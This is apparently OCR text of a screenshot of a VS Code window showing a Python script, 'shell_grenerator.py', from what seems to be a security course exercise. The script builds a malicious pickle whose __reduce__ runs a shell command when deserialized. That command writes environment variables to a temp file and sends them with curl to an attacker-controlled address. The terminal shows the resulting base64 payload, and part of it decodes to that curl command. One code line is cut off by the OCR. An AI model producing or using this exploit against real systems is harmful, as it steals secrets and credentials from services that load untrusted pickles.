 shell_grenerator.py
shell_grenerator.py > ...
14 import base64
15 import os
16
17 local_ip = "192.168.73.108"
18
19 class EvilPickle(object):
20 def __reduce__(self):
21 cmd = "/bin/bash -c 'env >/tmp/env_output'"
22 send_cmd = f"curl -X POST -H 'Transfer-Encoding: chunked' -T
23 return (os.system, (f'{cmd} && {send_cmd}',))
24
25 evil_pickle = pickle.dumps(EvilPickle())
26 print(base64.b64encode(evil_pickle).decode())
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
sID0gZi5yZWFkKDEwMjQpOyBmLmNsb3NlKCk7IHMuY2xvc2UoKSKUhZRSlC4=
(observability) huydq@huydq-Vostro-3400:~/Documents/Learn/KTLTAT/repo$
python shell_grenerator.py
gASVmwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjIAvYmluL2Jhc2ggLWMgJ2VudiA+L3R
tcC9lbnZfb3V0cHV0JyAmJiBjdXJsIC1YIFBPU1QgLUggJ1RyYW5zZmVyLUVuY29kaW5nOi
BjaHVua2VkJyAtVCAvdG1wL2Vudl9vdXRwdXQgaHR0cDovLzE5Mi4xNjguMC4xMDI6MTMzN
5SFlFKULg==